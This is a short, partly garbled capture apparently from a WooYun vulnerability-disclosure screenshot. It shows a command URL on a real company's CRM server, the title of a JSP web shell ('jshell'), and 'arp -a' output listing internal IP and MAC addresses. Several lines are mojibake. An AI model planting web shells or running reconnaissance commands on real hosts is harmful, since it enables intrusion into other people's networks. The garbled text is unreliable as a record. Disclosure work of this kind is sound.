 http://crms.lovol.com.cn:7001/CRM/wooyun.jsp?action=command
WooYun.org | 提交漏洞
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
??????
???????
arp -a ???
??н??
Interface: 172.16.61.226 --- 0x10003
Internet Address Physical Address Type
172.16.61.1 00-64-40-3a-5e-40 dynamic
172.16.61.104 e4-1f-13-b3-e4-7c dynamic
172.16.61.143 00-1f-29-02-11-05 dynamic
172.16.61.204 68-b5-99-b8-55-a0 dynamic
172.16.61.224 9c-8e-99-21-eb-9c dynamic
www.wooyun.org